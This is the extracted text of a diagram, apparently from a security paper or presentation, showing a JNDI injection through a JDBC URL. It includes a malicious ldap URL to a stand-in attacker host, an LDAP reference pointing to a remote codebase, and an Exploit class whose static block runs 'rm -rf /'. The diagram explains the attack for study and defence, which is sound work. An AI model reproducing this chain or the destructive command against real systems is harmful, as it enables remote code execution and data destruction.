 H2
Malicious URL
Driver Class: javax.naming.InitialContext
JDBC URL: ldap://attacker.com:1387/Exploit
LDAP Query
Attacker sends back a JNDI reference -
javaCodeBase: http://attacker-srv.com
javaClassName: Exploit
objectClass: javaNamingReference
LDAP Response
HTTP GET
HTTP Response
Exploit.class
Arbitrary Java code execution -
class Exploit {
    static {
        Runtime.getRuntime().exec("rm -rf /");
    }
}